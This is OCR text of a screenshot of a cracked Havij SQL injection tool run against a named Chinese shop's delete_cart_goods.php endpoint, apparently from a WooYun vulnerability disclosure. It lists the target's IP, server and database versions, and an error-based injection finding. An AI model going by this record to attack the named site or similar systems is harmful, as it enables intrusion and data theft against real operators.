 Havij
Target: http://shop.leishen.cn/delete_cart_goods.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: id=xxx
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://shop.leishen.cn/delete_cart_goods.php
Host IP: 120.27.101.154
Web Server: Apache/2.2.15 (CentOS)
Powered-by: PHP/5.3.3
DB Server: MySQL error based
Resp. Time(avg): 77 ms
Sql Version: 5.1.73
Current DB: shop
Host Name: iZ28wanpb7gZ
Installation dir: /usr/
Status: I'm IDLE Clear Log
Havij 1.151 Pro CracKed By Hmily[LCG][DST]!
QQ:68857640 E-mail:Hmily@52pojie.cn
01810BA627F2A8F23A88761AD9D37E2FC7C68A59450EA97C5770C78728090B11
Wecome to http://www.t00ls.net or http://forum.darkst.com!
If you'd like to Crack,Please go to http://www.52pojie.cn!
Analyzing http://cms.leishen.cn/delete_cart_goods.php
Host IP: 120.27.101.154
Web Server: Apache/2.2.15 (CentOS)
www.wooyun.org